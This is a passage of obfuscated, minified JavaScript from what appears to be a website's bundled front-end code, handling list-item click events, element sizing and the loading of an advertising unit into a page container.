_0x4bd232=_0x3b2d6e;_0x55a1f5[_0x4bd232(0xf77,'\x6a\x2a\x4e\x66')](),_0xc561bf[_0x4bd232(0xac5,'\x25\x32\x65\x26')]();}),_0xc561bf[_0x3b2d6e(0x312,'\x52\x44\x49\x77')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x2bb,'\x6e\x6f\x56\x6d')],'\x6c\x69',function(){var _0x96a2c9=_0x3b2d6e;_0xc561bf[_0x96a2c9(0xc26,'\x6f\x41\x78\x69')]();}),_0xc561bf[_0x3b2d6e(0x148b,'\x6a\x2a\x4e\x66')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x967,'\x61\x43\x77\x74')],'\x6c\x69',function(){var _0x32db8c=_0x3b2d6e,_0x4bca6a={'\x75\x59\x55\x75\x6d':function(_0x2514ea,_0x3ee47f){var _0x3afe4e=_0x3908;return _0x490180[_0x3afe4e(0x1818,'\x5a\x59\x34\x79')](_0x2514ea,_0x3ee47f);},'\x67\x6d\x4e\x51\x78':_0x490180[_0x32db8c(0x12db,'\x61\x43\x77\x74')]};if(_0x490180[_0x32db8c(0x19f8,'\x51\x46\x53\x66')](_0x490180[_0x32db8c(0x1b84,'\x23\x4a\x79\x26')],_0x490180[_0x32db8c(0xa09,'\x40\x25\x4b\x74')])){var _0x2b3e52=_0xc70294[_0x32db8c(0x1d77,'\x70\x28\x71\x29')][_0x32db8c(0x19a8,'\x39\x40\x66\x53')]('\x7c'),_0x421fc6=0x0;while(!![]){switch(_0x2b3e52[_0x421fc6++]){case'\x30':(0x0,_0x38ddf5[_0x32db8c(0xd87,'\x77\x26\x4e\x37')])(this,_0x19f87c),(0x0,_0x189f76[_0x32db8c(0xe32,'\x23\x4a\x79\x26')])(this,_0xc70294[_0x32db8c(0x1b0e,'\x51\x46\x53\x66')],void 0x0),this[_0x32db8c(0x158b,'\x52\x44\x49\x77')]=_0xc70294[_0x32db8c(0x15d6,'\x6d\x32\x50\x45')](_0x51c293,_0x1df910),this[_0x32db8c(0x5d1,'\x25\x32\x65\x26')](),(0x0,_0x1663d3[_0x32db8c(0x18b6,'\x6f\x24\x75\x49')])();continue;case'\x31':var _0x1b70e6=_0xc70294[_0x32db8c(0x794,'\x4f\x55\x55\x6a')](_0x47c206,_0xc70294[_0x32db8c(0x17eb,'\x7a\x67\x46\x26')]),_0x3452e8=_0xc70294[_0x32db8c(0xc92,'\x6a\x51\x7a\x59')](_0x5322fb,_0x3f8553[_0x32db8c(0x186a,'\x6d\x32\x50\x45')][_0x32db8c(0xcf1,'\x63\x65\x73\x79')]);continue;case'\x32':var _0x4de23a={'\x51\x65\x6b\x52\x41':function(_0x17bb00,_0x2dc6aa){var _0x10f5bf=_0x32db8c;return _0xc70294[_0x10f5bf(0x1e7,'\x40\x43\x6c\x5d')](_0x17bb00,_0x2dc6aa);},'\x57\x46\x69\x61\x4b':_0xc70294[_0x32db8c(0xd85,'\x4f\x55\x55\x6a')]};continue;case'\x33':var _0x38355f=_0x446312[_0x32db8c(0x11c0,'\x6a\x51\x7a\x59')][_0x32db8c(0xf22,'\x26\x4f\x78\x33')]('\x75\x61')||_0x42072d[_0x32db8c(0xb7a,'\x4d\x69\x6c\x61')][_0x32db8c(0x12ce,'\x40\x43\x6c\x5d')]('\x76\x6b');continue;case'\x34':_0x430b88[_0x32db8c(0x147d,'\x70\x28\x71\x29')]({'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x38355f,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0xc70294[_0x32db8c(0x1101,'\x5a\x59\x34\x79')],'\x61\x64\x54\x79\x70\x65':'\x30','\x63\x6f\x6e\x74\x65\x6e\x74':_0x2877ca,'\x65\x78\x74\x65\x6e\x64':_0x37fe9d,'\x73\x75\x63\x63\x65\x73\x73':function(_0x4b5380){var _0x3b46c7=_0x32db8c,_0x18a808=_0x4b5380[0x0][_0x3b46c7(0x1201,'\x6d\x32\x50\x45')];_0x4b1413[_0x3b46c7(0xd7a,'\x59\x70\x28\x57')](_0x18a808)[_0x3b46c7(0x8fa,'\x5a\x40\x6f\x58')](function(_0x1e7751){var _0x5888fe=_0x3b46c7;_0x18a808[_0x1e7751]&&_0x4de23a[_0x5888fe(0x1e30,'\x41\x24\x73\x2a')](_0x439389,_0x4de23a[_0x5888fe(0x722,'\x70\x28\x71\x29')])[_0x5888fe(0x1906,'\x32\x5a\x30\x66')](_0x1e7751,_0x18a808[_0x1e7751]);}),_0x3b0652[_0x3b46c7(0x7cc,'\x6e\x48\x63\x73')](_0x4bca6a[_0x3b46c7(0xfd8,'\x6e\x6f\x56\x6d')](_0x356867,_0x4bca6a[_0x3b46c7(0x1517,'\x6f\x41\x78\x69')])[_0x3b46c7(0x1838,'\x61\x43\x77\x74')](0x0));}});continue;case'\x35':_0xc70294[_0x32db8c(0x991,'\x72\x56\x5e\x7a')](_0x1b70e6[_0x32db8c(0xa33,'\x6f\x24\x75\x49')],0x0)&&_0x1b70e6[_0x32db8c(0x1012,'\x23\x4a\x79\x26')](_0xc70294[_0x32db8c(0x15c4,'\x4b\x79\x71\x24')],_0x1b70e6[_0x32db8c(0x1e8,'\x40\x25\x4b\x74')](_0xc70294[_0x32db8c(0xd5f,'\x6f\x70\x5b\x39')])[_0x32db8c(0xf2b,'\x6f\x70\x5b\x39')](_0xc70294[_0x32db8c(0x1a0,'\x38\x49\x2a\x73')],_0xc70294[_0x32db8c(0xf12,'\x47\x76\x58\x40')](_0xc70294[_0x32db8c(0x14d1,'\x40\x43\x6c\x5d')],_0x3452e8)));continue;}break;}}else{var _0x19fdcc=_0x490180[_0x32db8c(0x1d38,'\x25\x32\x65\x26')]($,this);_0x19fdcc[_0x32db8c(0x185d,'\x7a\x54\x29\x45')](_0x490180[_0x32db8c(0x1913,'\x4d\x33\x6b\x54')])||_0x19fdcc[_0x32db8c(0x1d96,'\x63\x65\x73\x79')](_0x490180[_0x32db8c(0xdd0,'\x4f\x55\x55\x6a')])[_0x32db8c(0xa00,'\x72\x56\x5e\x7a')]()[_0x32db8c(0x59d,'\x38\x49\x2a\x73')](_0x490180[_0x32db8c(0x18f1,'\x46\x4d\x51\x36')]);}}),_0xc561bf[_0x3b2d6e(0x12e9,'\x28\x62\x47\x28')][_0x3b2d6e(0x1620,'\x74\x53\x6d\x5d')](),(0x0,_0x3e7e92[_0x3b2d6e(0xc9e,'\x6a\x2a\x4e\x66')])(_0xc561bf[_0x3b2d6e(0x16f7,'\x4c\x26\x66\x66')],function(_0x476750){var _0x543455=_0x3b2d6e;_0x476750[_0x543455(0x1a00,'\x23\x4a\x79\x26')]();});}else _0x5a8a60[_0x3b2d6e(0xaf8,'\x63\x6e\x5e\x6f')]?_0x58877c[_0x1be7c3[_0x3b2d6e(0xc70,'\x6d\x32\x50\x45')]()]=_0x4c8529:new _0x3712d5(_0xc70294[_0x3b2d6e(0xdf3,'\x6c\x65\x29\x4c')]);}};var _0x495da8=_0x354337;_0x2fb613[_0xdd07bb(0x17f0,'\x59\x70\x28\x57')]=_0x495da8;},function(_0x3f05b0,_0x442ec6,_0x373405){'use strict';var _0x361d06=_0x2b047c,_0xd3881c={'\x73\x61\x6d\x71\x6c':_0x150a90[_0x361d06(0x1d87,'\x6d\x32\x50\x45')],'\x6b\x6f\x58\x46\x4a':function(_0x35362c,_0x8e3026){var _0x212d24=_0x361d06;return _0x150a90[_0x212d24(0x19fe,'\x41\x24\x73\x2a')](_0x35362c,_0x8e3026);},'\x6d\x66\x78\x62\x4c':_0x150a90[_0x361d06(0xaee,'\x6e\x5a\x73\x71')],'\x6d\x64\x6b\x75\x73':function(_0x54a570){var _0x53b402=_0x361d06;return _0x150a90[_0x53b402(0x1c7,'\x69\x4c\x4c\x72')](_0x54a570);}};Object[_0x361d06(0x519,'\x4b\x79\x71\x24')](_0x442ec6,_0x150a90[_0x361d06(0x12c8,'\x6c\x65\x29\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x442ec6[_0x361d06(0xee3,'\x4c\x26\x66\x66')]=function(){var _0x181d43=_0x361d06,_0x2e4432={'\x49\x45\x58\x72\x75':function(_0x249b6f,_0x260838){var _0xabe1e5=_0x3908;return _0x150a90[_0xabe1e5(0x3e7,'\x56\x77\x29\x24')](_0x249b6f,_0x260838);},'\x63\x44\x70\x77\x4f':_0x150a90[_0x181d43(0x959,'\x30\x25\x56\x73')],'\x67\x52\x69\x56\x4f':_0x150a90[_0x181d43(0x1c13,'\x77\x26\x4e\x37')],'\x54\x43\x58\x6a\x5a':_0x150a90[_0x181d43(0x1659,'\x61\x43\x77\x74')],'\x57\x46\x46\x69\x62':function(_0x2068b6,_0x347027){var _0x45fbfe=_0x181d43;return _0x150a90[_0x45fbfe(0xaf5,'\x63\x6e\x5e\x6f')](_0x2068b6,_0x347027);},'\x56\x76\x67\x68\x45':_0x150a90[_0x181d43(0x172a,'\x72\x56\x5e\x7a')],'\x7a\x45\x73\x59\x74':_0x150a90[_0x181d43(0x14cf,'\x46\x4d\x51\x36')],'\x46\x4e\x42\x79\x41':function(_0xa3b9bb,_0x56d9d7){var _0x5ce032=_0x181d43;return _0x150a90[_0x5ce032(0x1440,'\x41\x24\x73\x2a')](_0xa3b9bb,_0x56d9d7);},'\x66\x52\x4c\x71\x55':function(_0x5c6c6a,_0x4bf227){var _0x4994f6=_0x181d43;return _0x150a90[_0x4994f6(0x86d,'\x6f\x24\x75\x49')](_0x5c6c6a,_0x4bf227);},'\x4c\x4b\x44\x4a\x54':function(_0x12290f,_0xad924e){var _0x26ab75=_0x181d43;return _0x150a90[_0x26ab75(0x10ab,'\x28\x62\x47\x28')](_0x12290f,_0xad924e);},'\x71\x47\x62\x5a\x48':function(_0x2794ef,_0x2314cd){var _0x10069f=_0x181d43;return _0x150a90[_0x10069f(0xe66,'\x77\x4d\x4c\x4b')](_0x2794ef,_0x2314cd);},'\x6b\x58\x5a\x51\x49':_0x150a90[_0x181d43(0x167e,'\x6d\x32\x50\x45')],'\x72\x64\x6c\x76\x4c':_0x150a90[_0x181d43(0x1b6d,'\x47\x65\x57\x54')],'\x4a\x61\x46\x56\x59':function(_0x135c0c,_0x4dccdd){var _0x165510=_0x181d43;return _0x150a90[_0x165510(0x945,'\x4d\x69\x6c\x61')](_0x135c0c,_0x4dccdd);},'\x6d\x4e\x55\x6b\x6c':_0x150a90[_0x181d43(0x13bd,'\x7a\x67\x46\x26')],'\x7a\x58\x79\x73\x6f':function(_0x39b705,_0x22ad8d){var _0x1659c6=_0x181d43;return _0x150a90[_0x1659c6(0x175e,'\x4d\x69\x6c\x61')](_0x39b705,_0x22ad8d);},'\x4c\x6f\x4e\x51\x6f':_0x150a90[_0x181d43(0x17c,'\x7a\x54\x29\x45')],'\x66\x41\x5a\x73\x75':_0x150a90[_0x181d43(0x147a,'\x61\x43\x77\x74')],'\x41\x41\x41\x68\x41':_0x150a90[_0x181d43(0xfec,'\x4d\x33\x6b\x54')],'\x46\x54\x52\x43\x6e':_0x150a90[_0x181d43(0xe3a,'\x23\x4a\x79\x26')],'\x69\x4e\x62\x69\x49':function(_0x15d0d1,_0x2131f1){var _0x3164c5=_0x181d43;return _0x150a90[_0x3164c5(0xe1c,'\x6e\x5a\x73\x71')](_0x15d0d1,_0x2131f1);},'\x54\x72\x67\x4e\x72':function(_0xffbc0b,_0x5d7866){var _0xbbc7a5=_0x181d43;return _0x150a90[_0xbbc7a5(0x4e5,'\x4f\x55\x55\x6a')](_0xffbc0b,_0x5d7866);},'\x77\x67\x62\x69\x49':_0x150a90[_0x181d43(0x6ed,'\x6e\x5a\x73\x71')],'\x73\x6b\x71\x4e\x70':_0x150a90[_0x181d43(0x143c,'\x40\x25\x4b\x74')],'\x6f\x66\x4d\x66\x6a':_0x150a90[_0x181d43(0x19af,'\x46\x21\x74\x77')],'\x41\x46\x63\x61\x4b':_0x150a90[_0x181d43(0x358,'\x77\x4d\x4c\x4b')],'\x6b\x6e\x64\x42\x69':_0x150a90[_0x181d43(0xb62,'\x28\x62\x47\x28')]};if(_0x150a90[_0x181d43(0x12f7,'\x6a\x2a\x4e\x66')](_0x150a90[_0x181d43(0xdba,'\x69\x4c\x4c\x72')],_0x150a90[_0x181d43(0x194e,'\x6d\x32\x50\x45')])){var _0x3b6794=_0x108ae9[_0x181d43(0x1662,'\x77\x4d\x4c\x4b')](_0x63ff1b,arguments);return _0x3d00d7=null,_0x3b6794;}else{function _0x26318c(){var _0x4f3ac1=_0x181d43,_0x431c91=_0x2e4432[_0x4f3ac1(0xba3,'\x4c\x26\x66\x66')](_0x2e4432[_0x4f3ac1(0x1962,'\x6c\x65\x29\x4c')]($,_0x2e4432[_0x4f3ac1(0xb6a,'\x5a\x40\x6f\x58')])[_0x4f3ac1(0x491,'\x74\x53\x6d\x5d')],0x0)?_0x2e4432[_0x4f3ac1(0xade,'\x70\x28\x71\x29')]($,_0x2e4432[_0x4f3ac1(0x1af9,'\x69\x4c\x4c\x72')])[_0x4f3ac1(0x1be4,'\x5a\x59\x34\x79')]()[_0x4f3ac1(0x137f,'\x6a\x2a\x4e\x66')]:0x0;_0x2e4432[_0x4f3ac1(0xffc,'\x39\x40\x66\x53')]($,_0x2e4432[_0x4f3ac1(0x1af,'\x40\x43\x6c\x5d')])[_0x4f3ac1(0x329,'\x77\x4d\x4c\x4b')](function(_0x4fc413,_0x4fdd52){var _0x719573=_0x4f3ac1,_0x4136a5={'\x51\x6f\x46\x65\x61':function(_0x55ccb3,_0x18f126){var _0x393267=_0x3908;return _0x2e4432[_0x393267(0x19a9,'\x63\x6e\x5e\x6f')](_0x55ccb3,_0x18f126);},'\x4c\x57\x55\x4d\x4b':_0x2e4432[_0x719573(0x6c5,'\x4d\x69\x6c\x61')],'\x49\x6f\x49\x67\x4a':_0x2e4432[_0x719573(0xf0d,'\x28\x62\x47\x28')],'\x4b\x54\x72\x71\x72':_0x2e4432[_0x719573(0x66e,'\x5a\x40\x6f\x58')]};if(_0x2e4432[_0x719573(0xf42,'\x25\x32\x65\x26')](_0x2e4432[_0x719573(0x897,'\x46\x21\x74\x77')],_0x2e4432[_0x719573(0x719,'\x5a\x40\x6f\x58')]))_0x5211d7[_0x719573(0x173c,'\x77\x26\x4e\x37')](),_0x4136a5[_0x719573(0x144f,'\x23\x4a\x79\x26')](_0x3889b9,_0x4136a5[_0x719573(0x208,'\x46\x21\x74\x77')])[_0x719573(0x162b,'\x33\x6a\x5a\x4d')](_0x4136a5[_0x719573(0x1040,'\x41\x24\x73\x2a')],_0x4136a5[_0x719573(0x79d,'\x72\x56\x5e\x7a')]);else{var _0x30723b=_0x2e4432[_0x719573(0x1045,'\x6e\x6f\x56\x6d')]($,this),_0x6f3231=_0x30723b[_0x719573(0x16ee,'\x47\x65\x57\x54')](_0x2e4432[_0x719573(0xb7f,'\x4b\x79\x71\x24')]),_0x59d23d=_0x2e4432[_0x719573(0x1bbd,'\x6f\x24\x75\x49')](_0x2e4432[_0x719573(0x1598,'\x47\x65\x57\x54')](_0x2e4432[_0x719573(0x16b4,'\x51\x46\x53\x66')]($,_0x2e4432[_0x719573(0x12fe,'\x38\x49\x2a\x73')](_0x2e4432[_0x719573(0x237,'\x6d\x32\x50\x45')](_0x2e4432[_0x719573(0x74a,'\x4b\x79\x71\x24')],_0x6f3231),_0x2e4432[_0x719573(0xb95,'\x39\x40\x66\x53')]))[_0x719573(0x124a,'\x69\x4c\x4c\x72')],0x0)?_0x2e4432[_0x719573(0x13dd,'\x7a\x54\x29\x45')]($,_0x2e4432[_0x719573(0x88b,'\x4d\x33\x6b\x54')](_0x2e4432[_0x719573(0x192,'\x70\x28\x71\x29')](_0x2e4432[_0x719573(0x1b4f,'\x56\x77\x29\x24')],_0x6f3231),_0x2e4432[_0x719573(0x987,'\x4f\x55\x55\x6a')]))[_0x719573(0x17b8,'\x6d\x32\x50\x45')]()[_0x719573(0x1769,'\x4b\x79\x71\x24')]:_0x431c91,0x18);_0x30723b[_0x719573(0x1c90,'\x39\x40\x66\x53')](_0x2e4432[_0x719573(0x1d41,'\x6e\x48\x63\x73')],_0x2e4432[_0x719573(0x930,'\x69\x4c\x4c\x72')](_0x2e4432[_0x719573(0x621,'\x70\x28\x71\x29')](_0x2e4432[_0x719573(0x13e8,'\x63\x6e\x5e\x6f')],_0x59d23d),_0x2e4432[_0x719573(0x142d,'\x63\x6e\x5e\x6f')]))[_0x719573(0x1c90,'\x39\x40\x66\x53')](_0x2e4432[_0x719573(0x743,'\x52\x44\x49\x77')],_0x2e4432[_0x719573(0x5ae,'\x40\x25\x4b\x74')]);}}),_0x2e4432[_0x4f3ac1(0x286,'\x6a\x2a\x4e\x66')](_0x2e4432[_0x4f3ac1(0x152f,'\x23\x4a\x79\x26')]($,_0x2e4432[_0x4f3ac1(0x1afb,'\x26\x4f\x78\x33')])[_0x4f3ac1(0x192b,'\x41\x24\x73\x2a')],0x0)&&_0x2e4432[_0x4f3ac1(0x15b9,'\x40\x25\x4b\x74')]($,_0x2e4432[_0x4f3ac1(0x191d,'\x6a\x51\x7a\x59')])[_0x4f3ac1(0x1813,'\x69\x36\x76\x6b')](_0x2e4432[_0x4f3ac1(0x1132,'\x5a\x40\x6f\x58')]);}_0x150a90[_0x181d43(0x17b5,'\x6f\x70\x5b\x39')](_0x26318c),_0x150a90[_0x181d43(0x1c6c,'\x56\x77\x29\x24')]($,window)[_0x181d43(0x2fc,'\x39\x40\x66\x53')](function(){var _0x138e02=_0x181d43,_0x4aca19={'\x58\x45\x59\x68\x41':_0xd3881c[_0x138e02(0xb69,'\x40\x25\x4b\x74')]};if(_0xd3881c[_0x138e02(0x5b9,'\x77\x26\x4e\x37')](_0xd3881c[_0x138e02(0x1da2,'\x4f\x55\x55\x6a')],_0xd3881c[_0x138e02(0x1d65,'\x63\x65\x73\x79')]))_0xd3881c[_0x138e02(0x14f2,'\x6a\x51\x7a\x59')](_0x26318c);else return _0x5ce384[_0x138e02(0x1cd0,'\x65\x28\x29\x74')]()[_0x138e02(0x1638,'\x6f\x24\x75\x49')](kOKkRv[_0x138e02(0x168e,'\x32\x5a\x30\x66')])[_0x138e02(0x10ed,'\x63\x6e\x5e\x6f')]()[_0x138e02(0x14c4,'\x41\x24\x73\x2a')](_0x1db1c0)[_0x138e02(0x6a6,'\x28\x62\x47\x28')](kOKkRv[_0x138e02(0x838,'\x38\x49\x2a\x73')]);});}};},function(_0x5e338b,_0x3dd161,_0x4f770b){'use strict';var _0x376b7a=_0x2b047c,_0x533351={'\x62\x4d\x44\x58\x45':_0x150a90[_0x376b7a(0x10f7,'\x32\x5a\x30\x66')],'\x4d\x61\x76\x4f\x48':function(_0x13896d,_0x15dfa5){var _0x8eb897=_0x376b7a;return _0x150a90[_0x8eb897(0x1174,'\x32\x5a\x30\x66')](_0x13896d,_0x15dfa5);},'\x63\x68\x72\x4c\x49':function(_0x10f1e0,_0x230188){var _0x392507=_0x376b7a;return _0x150a90[_0x392507(0x490,'\x74\x53\x6d\x5d')](_0x10f1e0,_0x230188);},'\x4b\x59\x65\x58\x69':function(_0x186e0c,_0x3eed48){var _0x7dc27=_0x376b7a;return _0x150a90[_0x7dc27(0x7f6,'\x69\x36\x76\x6b')](_0x186e0c,_0x3eed48);},'\x44\x67\x73\x6c\x55':_0x150a90[_0x376b7a(0x740,'\x26\x4f\x78\x33')],'\x41\x4f\x74\x42\x62':function(_0x3ca877,_0x2ad2b7){var _0xc259dc=_0x376b7a;return _0x150a90[_0xc259dc(0x172e,'\x28\x62\x47\x28')](_0x3ca877,_0x2ad2b7);},'\x62\x48\x73\x72\x73':function(_0x53f60c,_0x4f3800){var _0x1d2193=_0x376b7a;return _0x150a90[_0x1d2193(0x62e,'\x28\x62\x47\x28')](_0x53f60c,_0x4f3800);},'\x62\x6f\x62\x62\x62':_0x150a90[_0x376b7a(0x103f,'\x52\x44\x49\x77')],'\x42\x56\x47\x6a\x41':_0x150a90[_0x376b7a(0xc50,'\x77\x4d\x4c\x4b')],'\x69\x74\x6f\x43\x51':function(_0x5c1c0a,_0xebe491){var _0x24d153=_0x376b7a;return _0x150a90[_0x24d153(0x1a5b,'\x4f\x55\x55\x6a')](_0x5c1c0a,_0xebe491);},'\x48\x6f\x6d\x77\x73':_0x150a90[_0x376b7a(0x1d11,'\x63\x6e\x5e\x6f')],'\x50\x75\x77\x4f\x73':_0x150a90[_0x376b7a(0xfe9,'\x63\x65\x73\x79')]};var _0xee83e5=_0x150a90[_0x376b7a(0x1cb8,'\x7a\x54\x29\x45')](_0x4f770b,0x5);Object[_0x376b7a(0xa35,'\x38\x49\x2a\x73')](_0x3dd161,_0x150a90[_0x376b7a(0xec6,'\x25\x32\x65\x26')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3dd161[_0x376b7a(0xe32,'\x23\x4a\x79\x26')]=function(){var _0x4ce484=_0x376b7a,_0x1348a2={'\x70\x56\x47\x72\x4d':function(_0x21b495,_0x568131){var _0x342a3e=_0x3908;return _0x150a90[_0x342a3e(0x189e,'\x4d\x69\x6c\x61')](_0x21b495,_0x568131);},'\x54\x41\x4e\x70\x75':_0x150a90[_0x4ce484(0x1d24,'\x25\x32\x65\x26')],'\x63\x48\x66\x64\x65':function(_0x1aba3a,_0x53a373){var _0x6c1def=_0x4ce484;return _0x150a90[_0x6c1def(0x1125,'\x26\x4f\x78\x33')](_0x1aba3a,_0x53a373);},'\x4f\x76\x6d\x68\x6a':function(_0x3e51d2,_0x4b82c4){var _0x3027dd=_0x4ce484;return _0x150a90[_0x3027dd(0x513,'\x41\x24\x73\x2a')](_0x3e51d2,_0x4b82c4);},'\x4c\x47\x4a\x59\x53':function(_0x59fd2c,_0x1fcf51,_0x56b8be){var _0x562538=_0x4ce484;return _0x150a90[_0x562538(0x893,'\x74\x53\x6d\x5d')](_0x59fd2c,_0x1fcf51,_0x56b8be);},'\x69\x6b\x76\x52\x79':function(_0x54e552,_0x205be8){var _0x40c198=_0x4ce484;return _0x150a90[_0x40c198(0x10f6,'\x25\x32\x65\x26')](_0x54e552,_0x205be8);},'\x48\x4f\x6b\x68\x54':_0x150a90[_0x4ce484(0x1cb,'\x4c\x26\x66\x66')],'\x58\x46\x6b\x4b\x44':function(_0x2853f0,_0xc54f3d){var _0xb0cc11=_0x4ce484;return _0x150a90[_0xb0cc11(0x1aef,'\x28\x62\x47\x28')](_0x2853f0,_0xc54f3d);},'\x59\x4f\x45\x66\x70':_0x150a90[_0x4ce484(0x21a,'\x5a\x59\x34\x79')],'\x4e\x51\x6c\x61\x58':function(_0x423fb0,_0x2073fd){var _0x5a9a50=_0x4ce484;return _0x150a90[_0x5a9a50(0x223,'\x26\x4f\x78\x33')](_0x423fb0,_0x2073fd);},'\x5a\x6b\x4d\x4f\x42':_0x150a90[_0x4ce484(0x7e9,'\x6f\x24\x75\x49')],'\x64\x67\x46\x4e\x46':_0x150a90[_0x4ce484(0x100d,'\x39\x40\x66\x53')],'\x68\x64\x62\x50\x59':_0x150a90[_0x4ce484(0x15aa,'\x69\x36\x76\x6b')],'\x47\x4b\x6a\x51\x42':_0x150a90[_0x4ce484(0x855,'\x69\x4c\x4c\x72')]};_0x150a90[_0x4ce484(0x1b71,'\x41\x24\x73\x2a')]($,document)['\x6f\x6e'](_0x150a90[_0x4ce484(0x1632,'\x6e\x6f\x56\x6d')],_0x150a90[_0x4ce484(0xfcf,'\x6a\x51\x7a\x59')],function(_0x187759){var _0x5a3ae9=_0x4ce484,_0x41e61e={'\x77\x52\x62\x47\x4f':function(_0x4ad9f3,_0x4e997e){var _0x5a1d0e=_0x3908;return _0x1348a2[_0x5a1d0e(0x1bd8,'\x38\x49\x2a\x73')](_0x4ad9f3,_0x4e997e);},'\x4e\x56\x4e\x51\x4a':_0x1348a2[_0x5a3ae9(0x9df,'\x38\x49\x2a\x73')],'\x4f\x6e\x62\x53\x74':function(_0x452e60,_0x4d76a2){var _0xda9128=_0x5a3ae9;return _0x1348a2[_0xda9128(0x1400,'\x6f\x41\x78\x69')](_0x452e60,_0x4d76a2);},'\x4a\x4b\x48\x51\x59':function(_0x5b3e7e,_0x25e111){var _0x4d672a=_0x5a3ae9;return _0x1348a2[_0x4d672a(0x720,'\x72\x56\x5e\x7a')](_0x5b3e7e,_0x25e111);},'\x70\x58\x48\x43\x4f':function(_0x42c76b,_0x67624a,_0x43c278){var _0x1cfaa2=_0x5a3ae9;return _0x1348a2[_0x1cfaa2(0x15ba,'\x6e\x5a\x73\x71')](_0x42c76b,_0x67624a,_0x43c278);}};if(_0x1348a2[_0x5a3ae9(0x2d1,'\x4d\x33\x6b\x54')](_0x1348a2[_0x5a3ae9(0x164e,'\x26\x4f\x78\x33')],_0x1348a2[_0x5a3ae9(0x16a1,'\x6e\x5a\x73\x71')]))_0x1348a2[_0x5a3ae9(0xba9,'\x47\x65\x57\x54')]($,_0x1348a2[_0x5a3ae9(0xd57,'\x6f\x70\x5b\x39')])[_0x5a3ae9(0x915,'\x40\x25\x4b\x74')](),_0x1348a2[_0x5a3ae9(0x923,'\x69\x36\x76\x6b')]($,_0x1348a2[_0x5a3ae9(0x582,'\x6c\x65\x29\x4c')])[_0x5a3ae9(0x59d,'\x38\x49\x2a\x73')](_0x1348a2[_0x5a3ae9(0x1c9e,'\x4c\x26\x66\x66')]),_0x47ba13[_0x5a3ae9(0x988,'\x4c\x26\x66\x66')][_0x5a3ae9(0x1488,'\x4d\x33\x6b\x54')](_0x1348a2[_0x5a3ae9(0x17df,'\x25\x32\x65\x26')])||_0x47ba13[_0x5a3ae9(0x9b1,'\x4d\x69\x6c\x61')][_0x5a3ae9(0x15ab,'\x51\x46\x53\x66')](_0x1348a2[_0x5a3ae9(0x12dd,'\x4b\x79\x71\x24')],_0x1348a2[_0x5a3ae9(0x1712,'\x59\x70\x28\x57')],0x1),_0x187759[_0x5a3ae9(0x1cde,'\x28\x62\x47\x28')](),_0x187759[_0x5a3ae9(0xd3c,'\x56\x77\x29\x24')]();else{var _0x5de79d;return function(_0x82e32a,_0xcc2d34){var _0x46ebb4=_0x5a3ae9,_0x2e12ad=_0xcc2d34;_0x41e61e[_0x46ebb4(0x9a9,'\x47\x65\x57\x54')](_0x41e61e[_0x46ebb4(0x10f9,'\x32\x5a\x30\x66')],typeof _0xcc2d34)&&(_0x2e12ad=_0x56f0ca),_0x41e61e[_0x46ebb4(0x16e1,'\x6d\x32\x50\x45')](_0x41e61e[_0x46ebb4(0xfed,'\x28\x62\x47\x28')],typeof _0x5de79d)&&_0x41e61e[_0x46ebb4(0x10d5,'\x70\x28\x71\x29')](_0x48ea69,_0x5de79d),_0x5de79d=_0x41e61e[_0x46ebb4(0x1ce,'\x65\x28\x29\x74')](_0x7bbbb0,_0x82e32a,_0x2e12ad);};}});};var _0x47ba13=function(_0x5b2d09,_0x27cd37){var _0x3e9f5d=_0x376b7a,_0x2f55e5=_0x533351[_0x3e9f5d(0x66b,'\x6e\x5a\x73\x71')][_0x3e9f5d(0xfde,'\x63\x65\x73\x79')]('\x7c'),_0x1067c5=0x0;while(!![]){switch(_0x2f55e5[_0x1067c5++]){case'\x30':if(_0x533351[_0x3e9f5d(0x189c,'\x70\x28\x71\x29')](!_0x27cd37,_0x5b2d09)&&_0x5b2d09[_0x3e9f5d(0x18ca,'\x4b\x79\x71\x24')])return _0x5b2d09;continue;case'\x31':if(_0x5a86b6&&_0x5a86b6[_0x3e9f5d(0x14d0,'\x4d\x33\x6b\x54')](_0x5b2d09))return _0x5a86b6[_0x3e9f5d(0x191f,'\x77\x26\x4e\x37')](_0x5b2d09);continue;case'\x32':var _0x27341a={},_0x1fd3c6=Object[_0x3e9f5d(0x943,'\x4f\x55\x55\x6a')]&&Object[_0x3e9f5d(0x53b,'\x40\x43\x6c\x5d')];continue;case'\x33':if(_0x533351[_0x3e9f5d(0x1abf,'\x46\x4d\x51\x36')](null,_0x5b2d09)||_0x533351[_0x3e9f5d(0x4de,'\x39\x40\x66\x53')](_0x533351[_0x3e9f5d(0x1584,'\x51\x46\x53\x66')],_0x533351[_0x3e9f5d(0x194b,'\x23\x4a\x79\x26')](_0xee83e5,_0x5b2d09))&&_0x533351[_0x3e9f5d(0x58a,'\x4f\x55\x55\x6a')](_0x533351[_0x3e9f5d(0xd30,'\x7a\x67\x46\x26')],typeof _0x5b2d09))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x5b2d09};continue;case'\x34':for(var _0x45c18e in _0x5b2d09)if(_0x533351[_0x3e9f5d(0x965,'\x41\x24\x73\x2a')](_0x533351[_0x3e9f5d(0x1b6c,'\x70\x28\x71\x29')],_0x45c18e)&&Object[_0x3e9f5d(0x1849,'\x40\x25\x4b\x74')][_0x3e9f5d(0x1042,'\x6f\x24\x75\x49')][_0x3e9f5d(0x130f,'\x7a\x67\x46\x26')](_0x5b2d09,_0x45c18e)){var _0x31f2a2=_0x1fd3c6?Object[_0x3e9f5d(0x613,'\x70\x28\x71\x29')](_0x5b2d09,_0x45c18e):null;_0x31f2a2&&(_0x31f2a2[_0x3e9f5d(0x1b0,'\x7a\x54\x29\x45')]||_0x31f2a2[_0x3e9f5d(0x973,'\x5a\x59\x34\x79')])?Object[_0x3e9f5d(0x7e2,'\x65\x28\x29\x74')](_0x27341a,_0x45c18e,_0x31f2a2):_0x27341a[_0x45c18e]=_0x5b2d09[_0x45c18e];}continue;case'\x35':_0x27341a[_0x3e9f5d(0xdb8,'\x30\x25\x56\x73')]=_0x5b2d09,_0x5a86b6&&_0x5a86b6[_0x3e9f5d(0x35a,'\x40\x43\x6c\x5d')](_0x5b2d09,_0x27341a);continue;case'\x36':return _0x27341a;case'\x37':var 